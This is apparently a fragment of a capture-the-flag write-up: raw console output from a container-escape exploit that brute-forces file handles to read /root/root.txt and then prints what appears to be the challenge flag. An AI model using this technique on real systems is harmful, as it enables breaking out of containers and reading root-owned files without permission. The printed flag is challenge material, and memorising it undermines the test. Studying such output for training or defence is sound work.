 [*] Found lib64
[*] Found .
[*] Found var
[*] Found home
[*] Found media
[*] Found proc
[*] Found etc
[*] Found lib
[*] Found libx32
[*] Found cdrom
[*] Found root
[+] Match: root ino=18
[*] Brute forcing remaining 32bit. This can take a while...
[*] (root) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x12, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'root.txt'
[*] Found ..
[*] Found .backup
[*] Found .config
[*] Found .cache
[*] Found .local
[*] Found .ssh
[*] Found .
[*] Found .profile
[*] Found .bashrc
[*] Found root.txt
[+] Match: root.txt ino=110097
[*] Brute forcing remaining 32bit. This can take a while...
[*] (root.txt) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x11, 0xae, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x11, 0xae, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /root/root.txt output follows:
08cdf6cb7544e135ac84bcd0048f1c00
#